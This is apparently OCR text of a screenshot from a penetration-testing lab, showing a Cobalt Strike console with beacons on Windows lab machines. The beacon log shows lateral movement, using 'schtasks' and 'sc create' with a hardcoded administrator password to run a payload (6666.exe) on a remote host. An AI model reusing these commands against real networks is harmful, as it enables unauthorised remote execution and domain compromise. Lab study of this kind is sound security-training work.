 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win7 办公电脑 win2008 FTP 服务器 win2012 域控制器
1 2 3 4 2 19:31
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.70.32 192.168.70.32 CobaltStrike SYSTEM * WIN2008-X64 Bid: 745272406 NT: 6.1 6666.exe 2616 x64 54s 1 minute
192.168.70.34 192.168.70.34 CobaltStrike user * WIN7-X64 Bid: 589683994 NT: 6.1 6666.exe 984 x64 67ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike win7 WIN7-X64 Bid: 1086552352 NT: 6.1 6666.exe 2008 x64 4ms Interactive
Event Log X Beacon 192.168.70.34@984 X Beacon 192.168.70.34@2008 X
[10/17 19:23:24] beacon> shell schtasks /run /s 192.168.70.32 /u administrator /p qwe.123 /tn test1
[10/17 19:23:25] [*] Tasked beacon to run: schtasks /run /s 192.168.70.32 /u administrator /p qwe.123 /tn test1
[10/17 19:23:25] [+] host called home, sent: 99 bytes
[10/17 19:23:25] [+] received output:
成功: 尝试运行 "test1"。
[10/17 19:27:33] beacon> shell sc \\192.168.70.32 create test2 binpath= "cmd.exe /c c:\6666.exe"
[10/17 19:27:33] [*] Tasked beacon to run: sc \\192.168.70.32 create test2 binpath= "cmd.exe /c c:\6666.exe"
[10/17 19:27:33] [+] host called home, sent: 96 bytes
[10/17 19:27:33] [+] received output:
[SC] CreateService 成功
[10/17 19:28:02] beacon> shell sc \\192.168.70.32 start test2
[10/17 19:28:02] [*] Tasked beacon to run: sc \\192.168.70.32 start test2
[10/17 19:28:02] [+] host called home, sent: 62 bytes
[10/17 19:28:32] [+] received output:
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。
[10/17 19:28:54] beacon> shell sc \\192.168.70.32 start test2
[10/17 19:28:54] [*] Tasked beacon to run: sc \\192.168.70.32 start test2
[10/17 19:28:54] [+] host called home, sent: 62 bytes
[WIN7-X64] - x64 | user * | 984 - x64 | Note: Bid: 589683994 NT: 6.1 last:67ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。